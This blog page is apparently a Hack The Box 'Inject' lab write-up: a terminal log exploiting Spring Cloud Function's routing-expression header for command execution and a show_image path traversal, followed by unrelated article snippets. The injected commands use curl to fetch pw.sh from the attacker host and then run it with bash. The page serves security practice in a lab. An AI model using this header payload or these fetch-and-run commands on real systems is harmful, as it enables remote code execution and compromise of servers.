Boot</description><properties><java.version>11</java.version></properties><dependencies><dependency><groupId>com.sun.activation</groupId><artifactId>javax.activation</artifactId><version>1.2.0</version></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-thymeleaf</artifactId></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-web</artifactId></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-devtools</artifactId><scope>runtime</scope><optional>true</optional></dependency><dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-function-web</artifactId><version>3.2.2</version></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-test</artifactId><scope>test</scope></dependency><dependency><groupId>org.webjars</groupId><artifactId>bootstrap</artifactId><version>5.1.3</version></dependency><dependency><groupId>org.webjars</groupId><artifactId>webjars-locator-core</artifactId></dependency></dependencies><build><plugins><plugin><groupId>org.springframework.boot</groupId><artifactId>spring-boot-maven-plugin</artifactId><version>${parent.version}</version></plugin></plugins><finalName>spring-webapp</finalName></build></project>┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/ouned" )' --data-raw 'data' -vNote: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/ouned" )
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:32:23 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:32:23.888+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl http://10.10.11.204:8080/show_image?img=../../../../../../tmp.font-unix
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
anon
EyhPt
hsperfdata_frank
Lxfgz.b64
my_file_raaoot
my_file_root
ouned
pspy64
pspy64.1
ptest
pw
pw.sh
pw.txt
pwn.sh
pwned
root.txt
ss.sh
systemd-private-f6db1a6919514978b689fcad8f4b422d-ModemManager.service-zdMGUf
systemd-private-f6db1a6919514978b689fcad8f4b422d-systemd-logind.service-4PISag
systemd-private-f6db1a6919514978b689fcad8f4b422d-systemd-resolved.service-pYWSXe
systemd-private-f6db1a6919514978b689fcad8f4b422d-systemd-timesyncd.service-NZ0qKg
systemd-private-f6db1a6919514978b689fcad8f4b422d-upower.service-XxKZGg
test.sh
test2.sh
tmp.6smEnRuUbJ
tomcat.8080.16029811924718174421
tomcat-docbase.8080.4454305527216664579
vmware-root_736-2991268455
www.tar.gzcurl: (18) transfer closed with 11565 bytes remaining to read┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ 18 ⨯┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ 18 ⨯┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ 18 ⨯┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ 18 ⨯┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3/pw.sh -o /tmp/wen.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3/pw.sh -o /tmp/wen.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:33:53 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:33:53.054+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3/pw.sh -o /tmp/wen.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3/pw.sh -o /tmp/wen.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:34:11 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:34:11.070+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3:3333/pw.sh -o /tmp/wen.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3:3333/pw.sh -o /tmp/wen.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:34:37 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:34:37.950+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3:3333/pw.sh -o /tmp/p.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl http://10.10.16.3:3333/pw.sh -o /tmp/p.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:35:14 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:35:14.726+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/p.sh")' --data-raw 'data' -vNote: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/p.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 30 Mar 2023 12:35:50 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-30T12:35:50.325+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ Ref:
1.https://blog.csdn.net/qq_58869808/article/details/129505388
2.https://blog.csdn.net/m0_73998094/article/details/129474782
相关文章:

https://app.hackthebox.com/machines/Inject
https://app.hackthebox.com/machines/Inject Ref: 1.https://blog.csdn.net/qq_58869808/article/details/129505388 2.https://blog.csdn.net/m0_73998094/article/details/129474782 info collecting ┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject] └─$ nmap -A …...

Java Web 实战 15 - 计算机网络之网络编程套接字
文章目录一 . 网络编程中的基本概念1.1 网络编程1.2 客户端(client) / 服务器(server)1.3 请求(request) / 响应(response)1.4 客户端和服务器之间的交互数据1.4.1 一问一答1.4.2 多问一答1.4.3 一问多答1.4.4 多问多答二 . socket 套接字2.1 UDP 的 Socket API2.1.1 引子2.1.2…...
基于pdf2docx模块Python实现批量将PDF转Word文档(安装+完整代码教程)
PDF文件是一种常见的文档格式,但是在编辑和修改时不太方便,因为PDF本质上是一种静态的文档格式。因此,有时候我们需要将PDF文件转换成Word格式,以便更好地编辑和修改文档。在本篇文章中,我们将介绍如何使用Python实现P…...

3.21~3.22
识编程语言中的,局部变量,全局变量,以及变量生存周期,整形,浮点型数据的内存表示,od的内存窗口的使用 先看一个代码样例 #include<windows.h> #include<stdio.h>#pragma warning(disable:499…...

Chromium 改造实录:增加 MPEG TS 格式支持
在《选择最新 Chromium,支持 H264 / H265》一文中,记录了我通过升级 Chromium 版本解决了 H264 / H265 视频支持难题。然而难题接踵而至,这次的难题是 MPEG TS 流的支持。MPEG2-TS 传输流广泛应用于数字电视广播系统,所以是一个不…...
性能优化之-事件代理
js中的事件委托或是事件代理简单理解 事件委托也叫事件代理,“事件代理”即是把原本需要绑定在子元素的响应事件(click、keydown…)委托给父元素,让父元素担当事件监听的职务。事件代理的原理是DOM元素的事件冒泡。 概述&#x…...

MSDS 即化学品安全说明书
MSDS 即化学品安全说明书,亦可译为化学品安全技术说明书或化学品安全数据说明书,是化学品生产商和进口商用来阐明化学品的理化特性(如PH值,闪点,易燃度,反应活性等)以及对使用者的健康ÿ…...

真人手办没法实现网购?我有一个好办法!
记得以前在网上看到过一个冷笑话式的问答,问的是中国最早的手办是什么,有网友回答是秦始皇兵马俑,这个抖机灵式的回答简直妙得让人会心一笑。 你接触过手办吗? 提到手办,大家第一时间想到的,肯定都会是各…...
)
2019湖南省大学生程序设计竞赛题解(D)
D-Modulo Nine 很妙的类似区间dp, 我自己是想不到,本题解题思路来自学长的博客: 长沙橘子猫 题意 有一个长度为 nnn 的序列,你可以给每个位置填 0∼90\sim90∼9 的一个数,有 mmm 个限制,每个限制 [li,ri…...

【开发】中间件——RocketMQ
分布式消息系统 RocketMQ概念,用途,特性安装RocketMQ掌握RocketMQ的api使用对producer、consumer进行详解了解RocketMQ的存储特点 简介及相关概念JavaAPISpringBoot整合RocketMQ消息的顺序收发消息系统的事务、存储、重试策略消息系统的集群 RocketMQ R…...
36 UnitTest框架 - 参数化
目录 一、参数化环境准备 1、方式一:在终端(cmd)安装parameterized 2、方式二:在Pycharm中安装parameterized 二、参数化 1、什么事参数化? 2、参数化引入案例 (1)需求 (2&a…...
 事件循环)
Qt源码阅读(四) 事件循环
事件系统 文章为本人理解,如有理解不到位之处,烦请各位指正。 文章目录事件系统什么是事件循环?事件是如何产生的?sendEventpostEvent事件是如何处理的?事件循环是怎么遍历的?事件过滤器event夹带私货时间Q…...

银行数字化转型导师坚鹏:银行数字化领导力提升之道
银行数字化领导力提升之道 ——融合中西智慧,践行知行合一思想,实现知行果合一 课程背景: 很多银行存在以下问题:不知道如何领导数字员工?不清楚银行数字化领导力模型的内涵?不知道如何开展银行数字化…...
Vue2 -- 自定义单选内容的单选框组件
自定义单选内容的单选框组件 之前做的一个项目,在项目中有一个关于人员权限分配的功能,给人员指定各个模块的权限信息,分为 write 可写权限read 可读权限none 没有权限 项目要求画面中只显示 W R 两个按钮控制指定权限信息,都不…...

让PyTorch训练速度更快,你需要掌握这17种方法
掌握这 17 种方法,用最省力的方式,加速你的 Pytorch 深度学习训练。近日,Reddit 上一个帖子热度爆表。主题内容是关于怎样加速 PyTorch 训练。原文作者是来自苏黎世联邦理工学院的计算机科学硕士生 LORENZ KUHN,文章向我们介绍了在…...
LeetCode-309. 最佳买卖股票时机含冷冻期
目录题目思路动态规划题目来源 309. 最佳买卖股票时机含冷冻期 题目思路 每天最多只可能有三种状态中的一种 0表示当前处于买入状态(持有股票) 1表示当前处于卖出状态(不持有股票) 2表示当前处于冷冻状态 设dp[i][j]表示i - 1天状态为j时所拥有的最大现金 dp[i][0] Math.ma…...

AUTOSAR知识点Com(七):CANSM初认知
目录 1、概述 2、CanSM主要做什么 2.1、CAN控制器状态管理 2.2、CAN收发器状态管理 2.3、Busoff检测 1、概述 CANSM(Controller Area Network State Manager)是AUTOSAR(Automotive Open System Architecture)标准中的一个模块…...

递归:斐波那契数列、递归实现指数型枚举、递归实现排列型枚举
递归:O(2^n) 调用自己 例题及代码模板: 斐波那契数列 输入一个整数 n ,求斐波那契数列的第 n 项。 假定从 0 开始,第 0 项为 0。 数据范围 0≤n≤39 样例 输入整数 n5 返回 5 #include <iostream> #include <cstring&g…...

oracle模糊查询时字段内容包含下划线的解决办法
最近项目中遇到一个关于模糊查询问题。表tabA中的字段name的值有下划线的情况,在模糊查询时发现查询的记录不对。 表的结构 表名:tabA id name sex 1 test_601 1 2 test_602 2 3 test16 1 4 t…...

C++:explicit关键字
C中的explicit关键字只能用于修饰只有一个参数的类构造函数,它的作用是表明该构造函数是显示的,而非隐式的,跟它相对应的另一个关键字是implicit,意思是隐藏的,类构造函数默认情况下即声明为implicit(隐式)。那么显示声…...

KubeSphere 容器平台高可用:环境搭建与可视化操作指南
Linux_k8s篇 欢迎来到Linux的世界,看笔记好好学多敲多打,每个人都是大神! 题目:KubeSphere 容器平台高可用:环境搭建与可视化操作指南 版本号: 1.0,0 作者: 老王要学习 日期: 2025.06.05 适用环境: Ubuntu22 文档说…...

[2025CVPR]DeepVideo-R1:基于难度感知回归GRPO的视频强化微调框架详解
突破视频大语言模型推理瓶颈,在多个视频基准上实现SOTA性能 一、核心问题与创新亮点 1.1 GRPO在视频任务中的两大挑战 安全措施依赖问题 GRPO使用min和clip函数限制策略更新幅度,导致: 梯度抑制:当新旧策略差异过大时梯度消失收敛困难:策略无法充分优化# 传统GRPO的梯…...

JavaScript 中的 ES|QL:利用 Apache Arrow 工具
作者:来自 Elastic Jeffrey Rengifo 学习如何将 ES|QL 与 JavaScript 的 Apache Arrow 客户端工具一起使用。 想获得 Elastic 认证吗?了解下一期 Elasticsearch Engineer 培训的时间吧! Elasticsearch 拥有众多新功能,助你为自己…...

论文浅尝 | 基于判别指令微调生成式大语言模型的知识图谱补全方法(ISWC2024)
笔记整理:刘治强,浙江大学硕士生,研究方向为知识图谱表示学习,大语言模型 论文链接:http://arxiv.org/abs/2407.16127 发表会议:ISWC 2024 1. 动机 传统的知识图谱补全(KGC)模型通过…...

Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信
文章目录 Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信前言一、网络通信基础概念二、服务端与客户端的完整流程图解三、每一步的详细讲解和代码示例1. 创建Socket(服务端和客户端都要)2. 绑定本地地址和端口&#x…...

【Go语言基础【12】】指针:声明、取地址、解引用
文章目录 零、概述:指针 vs. 引用(类比其他语言)一、指针基础概念二、指针声明与初始化三、指针操作符1. &:取地址(拿到内存地址)2. *:解引用(拿到值) 四、空指针&am…...

RSS 2025|从说明书学习复杂机器人操作任务:NUS邵林团队提出全新机器人装配技能学习框架Manual2Skill
视觉语言模型(Vision-Language Models, VLMs),为真实环境中的机器人操作任务提供了极具潜力的解决方案。 尽管 VLMs 取得了显著进展,机器人仍难以胜任复杂的长时程任务(如家具装配),主要受限于人…...

逻辑回归暴力训练预测金融欺诈
简述 「使用逻辑回归暴力预测金融欺诈,并不断增加特征维度持续测试」的做法,体现了一种逐步建模与迭代验证的实验思路,在金融欺诈检测中非常有价值,本文作为一篇回顾性记录了早年间公司给某行做反欺诈预测用到的技术和思路。百度…...
ubuntu22.04有线网络无法连接,图标也没了
今天突然无法有线网络无法连接任何设备,并且图标都没了 错误案例 往上一顿搜索,试了很多博客都不行,比如 Ubuntu22.04右上角网络图标消失 最后解决的办法 下载网卡驱动,重新安装 操作步骤 查看自己网卡的型号 lspci | gre…...

Axure 下拉框联动
实现选省、选完省之后选对应省份下的市区...
